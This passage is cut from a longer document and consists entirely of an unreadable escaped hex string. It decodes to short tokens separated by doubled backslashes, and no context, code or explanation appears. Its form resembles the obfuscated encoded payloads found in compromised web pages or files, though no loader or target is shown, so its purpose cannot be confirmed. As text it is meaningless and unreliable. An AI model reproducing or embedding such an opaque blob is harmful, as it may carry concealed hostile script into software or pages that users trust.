x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x